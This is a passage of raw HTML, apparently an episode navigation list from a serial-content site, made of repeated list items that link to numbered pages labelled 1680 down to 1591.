			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/393/" target="_self">1680</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/394/" target="_self">1679</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/395/" target="_self">1678</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/396/" target="_self">1677</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/397/" target="_self">1676</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/398/" target="_self">1675</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/399/" target="_self">1674</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/400/" target="_self">1673</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/401/" target="_self">1672</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/402/" target="_self">1671</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/403/" target="_self">1670</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/404/" target="_self">1669</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/405/" target="_self">1668</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/406/" target="_self">1667</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/407/" target="_self">1666</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/408/" target="_self">1665</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/409/" target="_self">1664</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/410/" target="_self">1663</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/411/" target="_self">1662</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/412/" target="_self">1661</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/413/" target="_self">1660</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/414/" target="_self">1659</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/415/" target="_self">1658</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/416/" target="_self">1657</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/417/" target="_self">1656</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/418/" target="_self">1655</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/419/" target="_self">1654</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/420/" target="_self">1653</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/421/" target="_self">1652</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/422/" target="_self">1651</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/423/" target="_self">1650</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/424/" target="_self">1649</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/425/" target="_self">1648</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/426/" target="_self">1647</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/427/" target="_self">1646</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/428/" target="_self">1645</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/429/" target="_self">1644</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/430/" target="_self">1643</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/431/" target="_self">1642</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/432/" target="_self">1641</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/433/" target="_self">1640</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/434/" target="_self">1639</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/435/" target="_self">1638</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/436/" target="_self">1637</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/437/" target="_self">1636</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/438/" target="_self">1635</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/439/" target="_self">1634</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/440/" target="_self">1633</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/441/" target="_self">1632</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/442/" target="_self">1631</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/443/" target="_self">1630</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/444/" target="_self">1629</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/445/" target="_self">1628</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/446/" target="_self">1627</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/447/" target="_self">1626</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/448/" target="_self">1625</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/449/" target="_self">1624</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/450/" target="_self">1623</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/451/" target="_self">1622</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/452/" target="_self">1621</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/453/" target="_self">1620</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/454/" target="_self">1619</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/455/" target="_self">1618</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/456/" target="_self">1617</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/457/" target="_self">1616</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/458/" target="_self">1615</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/459/" target="_self">1614</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/460/" target="_self">1613</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/461/" target="_self">1612</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/462/" target="_self">1611</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/463/" target="_self">1610</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/464/" target="_self">1609</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/465/" target="_self">1608</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/466/" target="_self">1607</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/467/" target="_self">1606</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/468/" target="_self">1605</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/469/" target="_self">1604</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/470/" target="_self">1603</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/471/" target="_self">1602</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/472/" target="_self">1601</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/473/" target="_self">1600</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/474/" target="_self">1599</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/475/" target="_self">1598</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/476/" target="_self">1597</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/477/" target="_self">1596</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/478/" target="_self">1595</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/479/" target="_self">1594</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/480/" target="_self">1593</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/481/" target="_self">1592</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/482/" target="_self">1591</a>
		</li>
